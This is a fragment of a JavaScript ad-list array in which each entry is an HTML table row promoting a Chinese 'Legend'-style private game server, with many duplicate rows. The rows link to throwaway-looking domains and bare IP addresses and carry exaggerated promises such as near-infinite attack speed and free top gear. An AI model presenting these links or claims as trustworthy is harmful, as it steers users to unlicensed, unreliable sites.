adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊<font color='blue'>-推荐</font></td><td>★百人对战★</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月24日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月24日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abwa.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月24日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abwa.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.23654798.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>只打大怪没小怪</td><td class='r'>1月24日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.23654798.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月24日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>1月24日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.germany01.top:23944' rel='nofollow' target='_blank'>￥免费攻速￥【神器】</a></td><td>◣攻速复古￥单职业◢</td><td class='r'>1月24日/★通宵固顶★</td><td>开局无限攻速</td><td>￥￥０充起飞￥上线送满赞￥送切割机￥送刀刀冰冻￥￥<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.germany01.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lg3b90wk.top:49751' rel='nofollow' target='_blank'>█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class='r'>1月24日/★通宵固顶★</td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆<font color='blue'>-推荐</font></td><td>█白通关█</td><td><a href='http://www.lg3b90wk.top:49751'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月24日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hhworld9.com:81/a605/' rel='nofollow' target='_blank'>３职业丶沉默</a></td><td>攻速◆复古</td><td class='r'>1月24日/★通宵固顶★</td><td>新区主打BOSS</td><td>融合76丶80微变等元素╱「特色玩法」<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='http://www.hhworld9.com:81/a605/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h1338.top:56188' rel='nofollow' target='_blank'>██▇▅▃８０星王合击▃▅▇██</a></td><td>██████新版首区██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██自动挂机██</td><td>█████魔龙教主爆一切█低消费散人服█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.h1338.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189609.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月24日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189609.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月24日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月24日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月24日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.978at1bh.xyz:29158/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月24日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1n4s5.asia:18537/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.u1n4s5.asia:18537/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月24日/★通宵固顶★</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'>1月24日/★通宵固顶★</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月24日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.978at1bh.xyz:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月24日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.978at1bh.xyz:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.media97.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'>1月24日/★通宵固顶★</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.media97.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月24日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月24日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月24日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月24日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月24日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月24日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月24日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月24日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.asdh54q3.top:18476' rel='nofollow' target='_blank'>█苍月沉默█</a></td><td>首战◆首区</td><td class='r'>1月24日/★通宵固顶★</td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定<font color='blue'>-推荐</font></td><td>█白漂到通关█</td><td><a href='http://www.asdh54q3.top:18476'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26ru.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月24日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.26ru.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月24日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月24日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba541.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ba541.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★嘟嘟★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月24日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.x201b5f1b51b.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月24日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
